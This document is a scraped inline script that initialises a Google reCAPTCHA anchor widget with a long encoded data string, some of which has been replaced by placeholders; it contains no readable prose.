<script type="text/javascript" nonce="ggNzcwdTPk4-gx9pxvd92g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrXvDlsO1wpFCD8OZwo/[base64]/Dvh/DjXPCm1Q/Y8Ouw4MOwqlHwrJESkfCusOXbGchHsK1TG4OwpoTGlPCn8Kywr84Q8OTwpAxwr/[base64]/[base64]/w7LDh8KcRD1+XAcywovDmz3ClUjCnHfCn8O/[base64]/[base64]/wpgOw7lLw5N3wrJ3wq8Hw5xbJMKWEFQRwojChcKGwqjCpMKeRT0iw47Dh8ONw5EaWX/CjcOdwqQbXsKnVgh9LMKmCjlvw5pRGMOYKgR4U8KNwr9aG8KLaTjCmU4ww6JVwo7DlcOSw7bCj1nCosK9BsKTwoXCk8KPQCPDmsKuwqbCvD/CiFc2w7zDqi0jw7dGRTHCpcKkwrfDqWHCtEHCn8K4woJHw4w0w6Y2wrYowqXDtQolJsOFZMOHw7LCnA5Vw5xTwrgJDMObwpjCvjzCvcKdMsOAUcKnwrPDqXrDqiNpwpTCt8Oww5ctwrZEw4/CgMOrTDvDhGZzEWbCpR3CuCLCjSNGcRTCnsKOCjlcwrLCq2jDiMOxH8KfPGdRfcOpeMK4w77ClkrCo8KFOMO/[base64]/DnhfDsDQxw6g1w7sCwq7Dgg5ew4wWKcKsJxxidiTDmcO5Sj/[base64]/CnyhLdDXDjgZkw5xNw688w6vCrnHCh8O1DjzDmsO7wrRITsK9wo/Cp2DCsMKcw6YQw4ZDBMKmI8KFYsOhX8KINsOHXHDCsWDCjcOzw43DnQDCkmQPw4Y4aAHDqcKxwq3DpMOudBbDmx/[base64]/Dm8K+w55rw5zCqcOVBMOCMsK+J8KUFR5PwpjDuRvCnQ/Dli/CgmvCucK1DcOcfFZgM0dwa8OBw6dqw504fMKIwq3DkE4wAAMkw5bCuT5WVh/[base64]/CkzvDucKkw5fDrxQWcBsqw4nDu8OpOE8jw5VJGAk7KTjDkjUiwo3DsMOrEFscH2MWwrzChg3Ch0DCjsKfw5HCoT1Ew4Mzw6UVMMO2w7vDnWZ8wo4pATpVw5wxHMO6JA3CuQ83w6k8wqTCmAlXbDQHwpIGJMKNBlRkPcKyQMKzInR1w43DocK/wrVLIzvCqx/DplPDq1EdFgfCrm3Cq8K2JsOowpcRcjEPw7QyATjCrnEgIws2ez1BI1gxw6JwwpU3w7orWsKITsO3ZV3CrQ5TAy3CsMOxwq7DrsOSwrJiT8O0Bx/[base64]/[base64]/DucKmw7sWw4rCmgnDu0Maw4gCWcKewpg8w44wCH7CuMKXw58RwqDDrB/CjHxIO1jCtcO/Ewlxw5sswqMpZCLDuU7Dv8KTw5x/w7/[base64]/CmlXDtMONYmVSwrfDpMOsw5t1wozDpWrDm2HCj1XCpSImIAvCgsKbw7BVL8KEFh5Ow5Yaw6xtwr3DkBUsNsKew4zChsKaw7DDpcO/EsO2NsOZLcORQ8KNEsKPw7LCocOPbMOFaVNlw4jCscKFFcOwG8OjeGLDpkrCt8K7wpzDscOnZSR5w5TCrcO6woEkwojCnsK/wrfCkcOGKHjDpnDCgDfDknfCq8KTE2/Dq08HQsO4w4kPFcOlXMOnw4gMw4vCllvDqklkw4/Cv8OpwpYCA8KXEQwyHcOqI1rCgBzDgcOhaSYzYcKCSAk9wqBDP1LDmVAzL3DCvsO/[base64]/wpzCnHLCmz7CowUjRl7CpcOwwr/CicORRmvCm8ORYTUtWVZ7w5fDj8KCNMK2ORDCjsOvFytiXmAhw4MLbcKgwo3CnsOBwqtPRMOiEHQXwo3CmQIEKcKbwqrCqG8Kdwpjw7PDu8O+KcOKw4jCpU5dPcKbYnjDt0/Cpm4kw6xuM8OLRcOqw43DoSHDuHsyPsOTw7dDQMOxw6DDusK4woc8dj4Uwp7DvsKVQiQrYAfCoyw8bMOAScKiKQNdw7/CoiLDl8K/b8OJScK3J8O5T8KTbcOLwo5TwoxJCzLDqlg1GHvDsADDgBMvwqRqKhhMRycuahDCvMK9S8OSQMK9w5vDpi3CgwjDrcOYwqXDjG9Gw6DCq8O5w6wuOcKZOMOxwrPDoznDqjHCh2xXXMO2S3/DhU1CGcKdwqoXw7x2OsKvSjZjw7HChR82UV0gwoDDuMKZdWzCk8O7wqPCiMObw7cVWEBFwpfDv8Knw5dOfMKGwqTDksOHMcKbw5PDosKLwq3CnRY7CsO4w4Vsw5ZDYcKjwr3Cg8OVAg7DicKUSR3CqsOwCW/[base64]/ChsKZYcKKaybCpsOswo7DqijCs8Kqw540wo9+wrIjw4fCsQVqJcK7Xxl4DMKQw753Elwnw4DCpwHCs2ZJwqPDuBPDg03CmU19w54CwqHCuUldKEbDvjzCmMK7w5Niw6RnP8KNw4nDh1HDlMO/wq5xw5/DrsO1w47CmzDDu8KSw50ZR8OMVzXCscOnw4p9SHNpwpsnY8Ovw5nDun/[base64]/[base64]/Dn8K1KETCscK9ZlfDuRrCpcOTFwXCth3DjMKXwptoeMOwHgxvw6lNw4jCs8KPw5M1Ng45wqLDgsKMBcKWwrHDj8OYwrhywoxFbgF5flzCnMKCdTvDmMO7w4zDm3zCsQ/[base64]/EsKmw6hdw5PCncOswqHDgHbCk8KKworCkcK5wps7YsKmCX/[base64]/[base64]/CjVUZwrbDnRhqCDbDh8OyTU4nenJkwpnDsx1+KGhhwqxfHcKAwrMDacOwwoMyw5t7bsOJwoLCo0sgwrrCt1jCgMOQL1TDsMKGJcKVf8Kfw5vDksKODDsRwoPDn1dQC8KNw60CRD/CkCMdw5wSOyZxwqfCsElWwoHDucOsacOrwpjCuiLDhGgDwobCkwcpK2VFNWLCl2BlEsKPWyfDl8Kjw5RORXJ3wpUxw70kKgjCu8K/WXpISFIfwpDCvMOPEy/Cj0jDu2MqfMOHTMO3wrsuwqbCvMO3w4HCgMOHw68sEcK5wpFgb8Kmw5bCqkbCkcKBwpbCtEVnwrLCrU/DrirCrcKWVSTDtE5iw6PCmgcWw4bDv8KJw7rDtzLCusOww7JEwpbDq2vCpMK3Awgtw73DoA/Du8KkVcKgfcO1GznCmWg+WsK6ccOhBi/CsMOiw7B1Il7Dhko0acKVw7TCgMK7HsO6acOqA8KgwrbCkE/DuTfDkMKvccK8wrV4wobDmS1naxHCvxTCpXBKX0g7wrvDikTCgsOSLDfClsKmYcKcccKUbmXCq8O+woLDtcKMNzTDl1HCtnRJwp/CjcKVwoHCgcK7w6YvHiTDrMOhwq5ZE8KRw5LDoVLCvcO/wrTDlBVADcOJw5I2IcKAwp/CgFt2FQ/DkEgkw7HCj8K8w7o6cBnCvDR+w5/CnX0UJ0fDoUZnUcO3wp5lDsOTaipsw7DDqcKDw5XDuMOMw5PDi0nDkcOLwpbCknHDn8O5w7XCk8K4w6F4LwPDm8Kow5HDpMOcZjNkA0jDs8Okw5FLNcO7JMO4w6VLYcKGw7BhwprCrcOUw5/Dh8KFw4nCg33CkjDCqETDssOUeMK/VcOGWsObwqzDm8OHDnrDtkNrwp4rwpIdw5fCpMKYwqduwqXCr3QXY3kiw6A2w4/DvB3Cu0F/[base64]/CtxxBwpDDgi3CoFHDu8OIQ8OsUlLDlxPDqQ/Cj8Ovw43CqMOvwqrDrDo7wq7DgsKbPMOuwp9UDcKnXsOow7sXGcOOwqFOI8Kqw4vCvw8OKjTCp8OFRBVxw71Mw5fCh8KkJMKywrhFw5zCksO4EncrIsK1JsO8wq7CmV3CoMKKw4TCmsOXEsOWw4bDuMKXCw/[base64]/Cu34tw4zCgFBECMKjRDDDscKiw5PCusOMVxknP8K/cl/Dsy1ow5nCucK9dsOWw6jCtFjCiQrCuDTDokTCm8Khw7XCv8Kfwp8Pw7vDpBLDkMKSC11pwqZZwp7DusOlwqDCg8OHwr1mwoDDq8O7ElHCm0PCiVFkP8OyX8KLJWYlOAzDtwIyw6ENw7HDkm4gw5I6w5VfWTbDqMK8w5zDgcO3Q8O/[base64]/DoH4zT8Obw5Nww5nDvMKwVMKgwqrCsQdvV3fDisKAw7nCsg3DqsO+fsOjFMOZRAfDr8Ohwp/DocOvwp3Dr8O6Hw3DrjlQwpsrNcKJO8OhU1vCgSgDXhwKw67CiEQcczxdecKiLcKNwr59wrI8YcKgGA3DlljDgMKfTEHDsil8XcKrwqjCrjLDmcO7w6MneCDCjsOgwqLDm0YOw57DhUHCmsOAw7HCrADDuHXDm8Kiw7NbHMOSMsKcw4xDGn/CsUkUasOSw7AHwr3DimfDt37DusOdwr/DqU3CpcKDw7rDqcKFCUIQKcOYwrPDqMOaUkrChXHDvcKpBEnCtcKGCcOGwrXDiCDDiMOOw7fDoDxiw6Ipw4PCosOewqnCk0ddUQ7DtmXCuMKKJMK3ZVUdNBM/V8Kxwoh2woLCnmJLw6dKwp5BFGF1w7QCMCnCuU7DtDBjwp9Vw5/CusKPYcKzAAg+w6XCtcO0IxJjw7gMw7RvajrDtMOQwoUUXcOawqrDjj9+BsOGwrfDonZQwqN0MsOkQWvCoFnCscOpw7hyw5/CrcKMwqXCksKgVFPDl8Kdwro9a8OPwpbDtiEZwpUaaEMmwr92w4/DrsONdxcUw4BDw4zDo8K/RsKlw4JAwpA5IcKyw719woDDjQQCKDNDwqYTwoPDlcKCwqvCjU13wpZ3w4TDrXbDocOJwr5AY8OOVx7Cp3QFUC3Dp8OwDsKiw5RHelfCiTg4fcOpw5XCrMKqw5vCqsKpwqPCjcOVAhTCpcKrXcKwwrLDjT5lE8OCw6bCnsK6wqnCnkXCjsONPA1XIsOoGcK/FAZXYcO+DlzCisOhIhccw6kvUkpkwq/CvsOMw57DgMOpbRRDwpMlwrcZw5rDsSVww4ZdworDu8OGGcKMw7zCggXDhMKnb0BVRMKGwozCn3JDTxnDtkfDrB0Vwp/Du8KPRB/CoUUgMMKpwoXDjEXCgMKAwqccw7wYIEdzPWZWwonCo8K3wo8cB1jDrEXDo8OLw6LDl3DDk8O2IX3DhcKcE8K4YcKBworCnAzCmcK3w4/CogfDhcOhw6LDt8OGw7Jww7U2RsOoSSrCosOCwrXCp1nCk8Ovw4/DhyEUHsOgw7HDkhXColvChMKrBmzDqQfCi8OqQXTCu2swUcOHwqvDhRFvaQ3CrMKpw6UWT3cKwq/DvSLDoW9ZN11Uw6/CqCI9QkNMPwzCnk1dw4TDu3fCnyrDv8KbwofDgW0NwqJVX8O/w6XDlcKNwqDDuW0ww7F5w7HDisKDEXMOwrfDscO6wrPCli7Ci8OXAyR8wq9RZCMxw53DqT8ew65Yw6kYdMOhanwTwqdaN8O8w5USfMKMwq7CpsO4wqw3woPCicOreMOHw43DhcKVYMO/[base64]/DvGUENMOew7PDusOjwrnDgcKkwozDjSc6wr7CkcOxwqpjAcKdw5FXw6nDgEPDgcKywqDColUxw5F7w7zCuh3Ct8K9w7p7QsO/wqHDlsOubifCqyVHwrjCmENfTcOswr80YU3DocKxWEzCtMOZBsK1LcKVL8OrLCnCksODw5rDjMKRw77CmHNIwqo2wo4TwrENEsKewpsPNznCq8OaYlPCgR4gLy8/UVXDpsKjw6zCg8OXwr3Chm/DnTNDMSLChWN9JcKWw47DosOEwp7DpsKtHMO+WAjChsKWw7g8w6VqJcOEUsOeb8KlwrZLGSwUZcKZe8K0wqrCmzZ5J3bDvsOEMR5kAsKpIsOrFjQKM8K+w70Mw6FAHhTCg3Muw6nDvR5xJmxYw6rDl8KuwqIKCkvDqsORwoEEfQd/w54Ow5RRJcOLaDfChsKNwoTCmyV/[base64]/[base64]/wqvCisKCL0vCvUAEEHzCo8OWwrkiw4/CnB3DusOMw7LCmsObOFw1wp0cw78/QsOWWMKzw63CqsOIwpPCi8O7w7guS0TChFlLIVNKwqNUG8Kcw7d/w6pRwonDnMKrb8ObLG7Cg1zDqkTCvcOtd1xNwo3CosKRfX7DkmFOwrrCmsKsw53DuHcVw6UJEFHDuMK6wp1Rw7xpwq5mw7HCpjXDr8KIcBjDjysrNDjClMOQwqjCv8OFW0Umw4nCscO8wr5uw60sw6FAJh/DlkXCnMKswp/Di8Kmw5oGw5rCpE/[base64]/bzpWAF7Cn8KUWsODIcKAIcK/bMK0X8KvdsKow53CgVwJWcOCTkkgwqXCvEbDkMKsw6/DojHDvB4Cw4Mmw5LCoUcKw4PCi8K6wrbDjVDDn2jCqz/CmUsRw4nCt2IqGMOpcgjDjMOgIsKFw6rCijQdXMKiI0bCpmXCoBczw49yw4HDtQbDlnbDk1DCn0BVCMO3JMKnCcO/H1rDsMOwwrlvw7PDv8Okw4zCm8OewpTCpsOrwprDssObw50RZVxOFXjCrMKLSUd6wqVjw6g0w4bDggrCgMOJCkXCgzTCtU3CvGZHaAvDmFFaKR1Hwqh+w6NhcgPDusK3w63DuMK0ARp9w45DZsO0w5sJw4VjUsKnw7vCgxE/wp5Kwq/DuRhcw5FpwqrDoRvDuX7CncOlw43CpcKMHcOXwqvDvnMlwocTwoBiwotKacOdw79zCE55AgfDjWzCsMO5w7jDgDbDmcKMXAzDvMKjw5LCosOUw5/CssKzwqAiwqQ2wq9SfRBjw5s5wrQCwr3DtwHDv2QIBwxzwrzDsA92w6TDjsOiw4rCvyl4KcK1w6Edw7HChMOaP8OccC7CsiDCnUzCjhcRw7B7wr3DnDxITMODV8KHZ8KCw51VO3hoMBvDhcOeZ34Hwq/CtXbCmCnCv8O+QMOdw7ICwqJhwqchw4LCqX7ChENaTwcvZkHDgkvDlDLCoCE1P8KSwptLwrzDvmTCp8KvwrrDo8KyamvCosKjwrcAwrbCrcKEwqwXX8KQRMOqwoLDrsOswrJJwo8RAMKXwr7CncKYLMK4w60/OsOnwpFuYQfDqS7Di8KTacOpRMO7wp7DtBAtcsOzS8Ozwo1qwppzwrZEw5Fcc8OeeH/[base64]/CjcO7w7cNU8Kvw7kJHcKtwpdlL8OjJMOncsOfIMK0woTDqwDDqMOOUX9gPMO9w4Ygw7zCqREpHMKNwpwZZC3DhT56NTA3GinDqcKXwr/CuGHCoMOGw7MHw69fwqggMMO5wokOw7saw7nDsHZ3NcKLw5pHw5wmw67DsVYUKiXCkMOqCHAew4LCl8KLwp7Di03CtsOCCkheDV0Hwo4awrDDnBTCjyxqwqpyc3LCn8K6UMOoe8KvwrHDqcKIwqPCrQPDnWgIw7rDgMKPwrpZeMKQNUnCrsKkaH/[base64]/[base64]/wqVDIsK4w54CwrXCtMOhT8OhwovCkVguw7jCshFWw7YowoDDkzw9wr7Ct8OVw6wGNcK3f8OmaTLCsyxwVm4wHcO2fcOgw4sEIRPDiBLClGzDrsOkwr3DjCkGwoDDh0bChB3CkcKdCsO4N8Kcwq/Do8O9c8K9w5/CnMKHLMKdw6FnwqA/RMK5N8KSf8OEw7cvfV3CmMKqwqjDih8LL2rClcKuJcOZwoZkCcKpw5jDtcOlwrfCtcKBw7nCgxfCusK7VsKYOMO8aMOywrgWNcONwqJZw6Nsw7kJdXfDnMK1bcOvFgPDoMKDw6PCl3siwqMtDHwCwr7DvR/CvsOcw7UWwoc7NmfCpcO5RcOLUDoIFcOWwoLCvmDDnRbCk8Ofb8KRw4VXw4/DpAw4w6QkwoTDm8O/[base64]/CpsKlw6nCpsOCw6nDriAOwoFvw6rDvMOKwovDkW3CucO2w45uGQocAXvDiHNCfA/DhkfDtAhNfsKdwrXDmW/CjlEZDcKqwoNVNMKiQRzDrcOew7hoJ8K/fQbDtcO1wr/DosOjwo3CjTzCo24CDiE1w7zDqcOCLsKJcWB7KsKgw4R8w5/DtMO/woTDqcK6wqXClcKQAnfCjFxFwpVZw5TDhcKkQBzCrQV1wrU1w6LDssOcw7LCpXk/[base64]/DocOcVUEJCEk4G18YdcKBw4tLMS4vSsOESMOpFcOmw7cEU1IQECshwrvDkMOefnUUAj7DosKHw7oaw5nDmAhww4sAXx8bdcKkw7BOBsOWCm9xwo7DgcKxwpQIwqgnw4UOA8OMw5LDhMOqGcOjenhvwp7CuMOvw7/[base64]/wpDDmHzCvcKaaDLDrjLCikFxSMODw5kXw5zCp8KQwq5dw4B3wrc4K3diK2Evb2TCnsKENcKZZjwrLMKnwogXesOZwpdKaMKIJgJGwpRJEcOlwobCpMO0YTxDwpZ5w4/CghvCkcKCw6lMGhrCksKTw63Cly1GYcK9wr3Di2vDrcKmw44Cw6QDORLCgMKXw5bDs1TCnsKGBMKENlIqw7HCgRcnSH00woxcwoHCqcOXwpzDo8OmwqvDj03ClcK3w5IUw4Qow6dBHsO6wqvCsB/CiCXCjUBaOcKwasKxNCxiw4opWsKbwoEhwrEdRsKIwp9BwrpiUsK9w6RnH8KvIsK0w7lNwoIyNMKHwp58ME17c2UBw607CEnDvWhtw7rDu1XDscK0Rj/[base64]/w6Y6wphjwr4pXlrDiBteYj3CjsKOw6c3J8ODwoAVw6fCqx7CuGt5w4vCt8OEwpcUw4g+CsOXwo8fIXdWQMO6Uk/[base64]/b8KiKcODWsKSE8Odw5TCtX3CnMKyUlUNwpZtIMKKN1EEGMKRAcOgw4zDjcK4w4vDmsOEJMKQUTwHw77CgMKjwql4w57DnzzCkcO5wrnDtVfCsTrDmkoOw6/DrhYow5HCk0/Dg2x5w7TDsm3CncKLTnnCjsKkwq9/VcOqHz9tNMKmw4Jbw4LDicOuw47CrzshfcKnw4/DgcK5w79ZwpwFAsKVfEjDr07Do8KKwpPCjMKhwolbw6bDp1/CpzvCosK8w51pZjVdeB/CkS3CnRPCg8KPwrrDv8O3EcO+aMOlwr0ZIcK2w5Ngw61jw4NIwqhfeMKgw67CshfCosKrV3kxI8KTwqfDgA1uw4BdR8KoQcOLWRjDglhQAxDCkQo4w5kCcMKzDMKuw5/DhGvCsxTDkcKJU8O7woTClW/DsVLChAnChQJHYMK+wp3CgQ0nwodcw7jCvVR2O1oMCg0xworDjALDpsOSCRjCg8OkGwBkwqJ+w7AvwrkjwrvCqFxKwqDDnCnDnMODAm/Ds30pwr7Dly8LZgfCkh09M8OCVkDDg3Qjw5TCqcKswogMNmvCjXBIJsKwUcKswq/DhFvDv1jDqMOmQMKLwpDCm8Ojw6MlGwfDr8K3SsKjwrRYKcOCw7A7wrTCmsKlZMKSw5sBw4A6fMOQZ0/Cr8OTwohMw4rDucKCw7fDncOQEArDmsKSIBTCuQ/CqnTCisOnw5cNecOxek1tDxNMF049w53CkDMow53DtDXCssOTw5wUwpDCiioyfQfDvRwWFEPDjjE0w48iJjPCo8OLwo3Cnhptw4dBw5bDmMKbwo7CgUXCicOAwowNwp7CpMOlQMK1cg4ow6Y5A8O5WcK+QyxibMK6wrfCjS/DhgVYwoESNsKvwrfCm8KCwrhJRcONw4/[base64]/ChUTCvzvCl8KTScKqw73DvzI8w68yw4kswr9ew7dew7RNwqMVwpTChxrCkBLDghnCpnxiwolZZcOhwoR3NHweFDZewpBGwpYVw7LCihVFMcKhSMK0AMOpw4jDvyMeEcOywqbCocK/w4vClcK4w5TDt3luwpY/FC3ClMKbw7dMEMKwWGNowqkicsOVwr/CkXgTwobDvlfDgsO8wqoyCg7Cm8KMwrcFGSzDnMKWWcOTEcOtwoBXw6UjdDbDj8O8fcO2MMOyb0XDg08ew6DCmcOiSE7Ci2zCoSllw5HDhzdACMK9GsOVwrfDjWsWw4zClEXDpzzCj1vDm2zDpijDh8KbwrchecKZIX/CqQbDpMK/UMOvUzjDl1nCvGHDqT3DncO5DR42woZHw5fCvsKCw7LDsj7CvMK/w5PDkMO4eRHDpiTDj8OlCMKCXcO0AMKAI8KFw4HDp8O/w7QYdHnCnRvCvcOtY8KCwoDCkMKKAHwBZMOsw6hqWC8jwrJPKhDCusOlH8OVwqUYccK9w4QVw4/DnsK6wrvDkcO1wpzCtsKPDmDCgCItworDghnDs1XCk8K5DcOww7UtO8K0w5Yoa8OvwpouWVAIwotrwpfCkMKKw5PDmcOjGAwfWMOOwpjCnW/DiMOQWMK7w63DtcK9w7/DsC3DhsK8w4liJ8OnWwMJEsK5KmXDqgIIfcOyaMK4wrBjYsKnwqnCjDEXDGFew64Lwp/[base64]/DmVnDpcOXw74nwotOwrkTw44Aw4V3wqjDuMOAYsKQdMOxcHwFwo/[base64]/Cv8OGI2zCkGfCscKuNsOLw5FBw47DvcKhwrjCgcKsVjzDtMOaXmvDuMKtwoPCgcK4GTHCjsK9LMKLwo0BwpzDhcKgbxPChkFYa8OEwojCuFPDpGZdb2/DtcOjZnvCmFTChMOuBgsSCSfDkQbCisK2X0rDtnHDj8OMUMOzwoQow7XDmcOwwpVmw6jDgyRvwofDrTTChBTCpMOUw6wiVAnCucOew73CqQ/CqMKHLcOTwos0IsObB0PCl8KmwrTDimjDs0Vuwp9OHlU9a1MFw5sCwoXCkT5TEcKbw6p4bcKew6HCjsO5wpjDrAVSwogTw6kmw51HZhzDkwU+IMKmwpLDqQHDuQtiEmfCicO/MsOuw6HDmjLCiFRCwoY5wqPCizvDmA/ChsKcMsObwpAtDG/Cv8OKGcKpQsKJb8OcfcOSP8K1w7zCt39Iw5VfWGElwoNBwpRBLXklWcK+LcORwo/Dv8K+LHzCihpxIQbDuB7CvW7Cg8KXP8KPT0HCgCIYX8OGwqTDl8K0wqZpYlpmwo4qeCLDmUlowotfw5JwwrrCq3jDh8OTwrDDqFHDoDFmw5XDkMKcWcORCXzDv8Kiwrs9wqfCvzcsCcKABcOuwrAdw7QGwo8wG8OjczkJwoHDhsK5w67CiUTDs8K/wqM/w5gkLloFwqY2NWtDZsKcwp/DgCzCg8O2BMOuwpF3wrLDh0ZEwq/DkcOQwrJHDcOeGcOwwoxPworDnMKPWcKoNhQiw6sywrPCv8ODIcOXwonCgMO9wo3CiQxbGsKIw4lBXw51wrDCuxjDnj/CicKXe1zCpAjCuMKNLDF6UR8pfsKtw7BZwpt/Di/Dm3Bzw6XCmyVSwojClTbCv8O3dCp5wqgsLXgIw4pOesKrccOEw6lGNcKXEijCnw1IHCXClMO6B8KcD2QBFl/[base64]/[base64]/[base64]/[base64]/DhizDgTRGBg9JEMKNL8K8w5bCujg+IhDCg8Ksw6vDijHCp8OHw4HCjjpPw4VeZsOmBRlOQMOtXMOfw4nCjiHCuHYnCWfCt8KyGCF/[base64]/[base64]/Ci8KFwqPDlgtyw6rDh8K6I8K7F8OHBsKEwrvCgT3CisOcwp0yw5pPwr3DrS3DuzVrE8O+w5LDpcKqwoQUY8K4wpvCicOvczvDsB/DuQDDkkhLWHrDmMOtwqN+DkLDsXhbLnIPwq1zwqjCgkt9fcOSwr9yesKzOx0pw65/T8KXw7JdwoJ0MjlwYsOUw6RHJVPCqcK0LMK4wroTWsOQw5g9YHvClXjCjhfDqVTDgmlOw6QZQcONwrw1w4IoWEbCkMOUVcKZw6PDl3vDrwRlw7nDh2/DpnLDvsO7w7PDsi8rc3/DmcOBwrNYwrstEcKQF3DCu8KlwojDoAQqLnfDmsOqw5ZdEBjChcK8wr5Bw5jDq8OeY1RDRsKhw71IwqnCicOUKMKSw7fCnsKRw4Bgcm5wwoDCsyvCn8K+wo7Ci8KmOsO2wpHCsRdWw7DCtF4wwofCj3gBwrUFwp/DtkM3wq0Tw4fCjsOPUSPDq0zCrS/CqyU4w43DlVXDhjvDpRfCm8O3wpbCkH4xLMOdw4rDoRcXwrPDhgHClDjDtcKwYsObYXbCqcO0w6XDtj7DrhY2wpJlwonDqMKTLsKuRcObW8OywrJSw5NTwp4lwoo7w4LDn3PDsMKpwrbDjsKrw4XDk8Oew5NUAgHDpWR9w5YlM8OWwp5Ie8OZbAR4wrkXwpxXw6PDrT/Dgy3DqkPDuU04ZQ43G8KreBzCv8OEwr9wDMONDMOQw7TCsGHCh8O+ccOtw5E9wpU4WSsaw4FXwoU+O8KzSsONSg5LwoXDu8O+wqLCv8OlLcO4w5bDvsOkesK3IgnDnBXDsgvCgTfDqMOFwoTDqMONw6/CuTJFIQwuZ8Kww4LCuwVYwqkXfQXDlDrDpsOawovCqQXDs3jCscKOw6PDtsKHw5bDgX4OecOeZMKOBQ7DjA3DgFjDqMOBGy/DtzgUwqkXw7bDv8OtKEsDwpcEw5DDhWvDpg/CpyPDjMK8AAvClyttZxoDwrd/w5TDn8K0W0tlwp0LLU15fAxMQgjDmsO/[base64]/w4RRDnbDm8KzwrvCiQE5V8OGXsKEAhZgIWjDg8K1w5PCgcO2wpBQwo7Dh8O2byUowo7CnEjCoMKewpEIEMKiwonDn8OBAQLDsMKiZS3CnTcJwr7DoT8mw75Awpkkw7V/w5LDp8O6RMOvw4d3M008csOYw7pgwrcLQ2pLPSbDrFLDsmd/w7nDhhpHN3Mjw7xcw5LDr8OGLcKKw7XClcK3HcK/GcOUwpJGw57Cg1J8wqJ+wqktMsOkw5fCuMOLYVnChcOswq9bBMOVwpPCpMK9VMO8woR+dRnDrVwkw7zDkh/Ds8ODKMKYaRBgw7jCvSMhw7JyRsK2FXzDqcKmw50Owo3CrcKpccO8w7UBN8KePMO3w48fw59/w5rCksO8wrsPw5LCrsODwoHDusKBB8OBw4QUQ38cScOjal7CpCbClyHDi8KyVXwtwrlbw5MVw5XCpXdaw43CmMKVwqg/[base64]/K8Kew5hzwofCnsOSHy7CmMOUwrZlw4tIw7LCtEdLw71EQVgBw4zCrx4LPX5Yw6TDkQ9KVWPDhcKlFTLDssKpwogGw4QWW8Odf2BcfMODQFJbwr8lw6c8w6zClsOiw4c2ai1ywo0jBcOAwrfDgVNOWkdVw6oUVH/CrsK+w5hdwoApw5LDpsK8w5hswpxtwpLCtcKww6/DqBbDu8KDLj43IVxswo4AwrpvRMOWw6rDl2gBOA/DgcKywrlEwroDbMKuw75VVljCpikPwq48wpbCnQ/DmRM2w4fCvFrCnCLCvMOzw6ojajE8w7YnGcO9f8KdwrLCrh3CjhPDimzDtcK2w63CgsKPZMOWVsOCw7RRw44oNV5hXcOoKcOFwq03cXFIEF58bMKBOSonaS/[base64]/CsD0rwr80LsK8w7/DmjvCiDwfB8KGwqV8GnYCP8OaF8KKHhTDkCHCvjgDwo/CmTpDwpbCiiZRwobCly4ZCDonPyHCqcKGUDlPXMKybjIkwoNvLwx2G0h3KCYaw7HDnMO6wp3DjWrDrydcwrk9w43ClF7CscOOw6cwHiYZKcOfw53Ds1RwwoLCssKsVxXDpsO/BcKuwosZwpbDvkItVzkKJlnCsWhnFMOfwqciw7AywqBVwqrClMOnw55pB1tQQsKTw5QRLMKCO8O4JiDDlH0Vw7vCkVHDrsKfdEHCosO8wqrCqwdiwpTCiMK1acOQwpvCoXYcIifCrsKrw5/DoMKvMCQOfx83b8KKwpfCrsK5w6XCuFfDvw7Dn8KUw57DsHZCacKJSMOEQ0BXZMObwqcNwpwNf3zDvsOcURFXKcKzwo/[base64]/ChR7DrnoWw6jDm2R0w7vChiZHb8OtwoABw6zDrcOgwp/Ct8KMM8KpwpTDgUVcw71aw7Y/C8OFP8ODwq0zF8KQwo8Xwo1GZsOpw5g9RRzDk8OXwpkJw5wyHMKbIMKLwrzCjMOoHk9+cyXCrAHCpy7DmcK+VsO+wovCjMOeHDw3HRXDjxcICWZlMsKcw40Xwo4/GikkZcO/wqdgBMKgwpl0HcO8w4Y3wqzClHvCkxxMN8KFwpTCscKcw6zDpcO/w7DDq8KJw7zCksKaw5cWw5tsF8OuTMK/w6Z8w4/CuShGL3w3KsO1DjtVUsKDKwLDpDl+dHgswobCl8OZw7/[base64]/DlWfCisOyNCgrw6jDnMKiVCASw4bCicOkw5kswo7Dg8Odw6HCh3l4KW/CmhU+wo7DisO6QDPCu8ONe8KOLMOiw7DDqVV1wrvCm291I03Dj8K3UkpfNhp/w5dMw5tqIcKgT8KVeQ0XHTfDlsKJWRQtwr8iw4FwDsOpblgUwrHDjiVSw4/CqnhGwpPDt8KVQiF3fU5BAC0Vw5/DqsONwp5owo/DklTDo8KyOcKVAk7DjcKcWMOJwoDCvjHChMO4asOndU/CpjzDqsOdbgPCvybDocK1VcKubXsTfEVrLCrCrMKBw75zwo5kDlJWw6nChcOJwpTDj8Kow7XCtAMbesOnGw/Dvhhnw4DDgsOYF8O1w6TDhSzDg8OSwqFWNMOmwpnDjcOjOj4KQcOXw4PCliBbPhlSwo/Dl8KUw61LeS/Cq8Osw4XDqsKJw7bCjA8Iw51ew5zDpU/DisK3al1xBFZGw4cAJ8Osw7BSIy/DtMK4w5zCjVYDEsOxe8Oaw70Mw55FP8ONPxHDjg4RX8OAwolHwq0eGE5Dwp0UdkDCrTfDvMKHw5pXCcKodV/DhcONw47CuFjCsMOww4fDuMKvS8OkfX/CpMK4wqXCoxgCQlXDlEbDvRDDuMKVZ11Lf8KWGcOWMy05Ayp0w6tEaRfCqGpxAXJCOMOgUivCj8OjwrvDqwIiI8OUYjXCu0DDtsKLATF3wpJJHWTDsVgjw7fDmCjCl8KfaybCqsOaw7QFH8O/[base64]/OUNOwrfDgMKiH3lhdsOFBMKhworDrAvCvAJrHmN6woHCuUfDp2DDqWpzCTEQw6nDv2HCq8OYw4wFwol6G1tkw6ogNURvPMOtw74hwo89w4dVwqLDiMKMw5LDpjbDsTzDksK1a0FUeXfCg8Oewo/Cn0DDsQNhfiTDv8OkRcO8w4BJbMKmw7fDg8KUL8K/fsO2wrwCw4RBwr1swqjCvg/CogwICsKpw6x2w641DVEBwqglwqnDvsKCwrbDgXlIScKuw6HCtVZjwpbDhcO3bcONYlXCvQjDihvDtcKDQE3Cp8OpbsOOwp9OXw5vcgPDjsKYXzTDkBggHCsDBwnCgTLCocKnQ8KnecK7VWLDpxf